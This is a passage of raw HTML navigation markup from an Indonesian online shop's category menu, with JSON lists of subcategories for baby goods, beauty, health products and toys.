                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                    <span>Sepatu Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_5">
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                    <span>Tas Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_6">
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                    <span>Perhiasan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_7">
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                    <span>Jam Tangan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_8">
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                    <span>Perawatan Kulit</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                    <span>Makeup</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                    <span>Perawatan Rambut</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                    <span>Perawatan Tubuh</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                    <span>Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                    <span>Parfum</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                    <span>Alat Kecantikan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                    <span>Suplemen Makanan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                    <span>Alat Medis</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                    <span>Sexual Wellness</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                    <span>Perawatan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                    <span>Popok Dewasa</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_11">
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                    <span>Ibu &amp; Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_0">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                    <span>Popok Sekali Pakai</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_1">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_2">
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_3">
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                    <span>Perlengkapan Menyusui</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_4">
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                    <span>Perlengkapan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_5">
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                    <span>Kamar Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_6">
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                    <span>Perawatan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_7">
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                    <span>Mainan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_8">
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_9">
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_10">
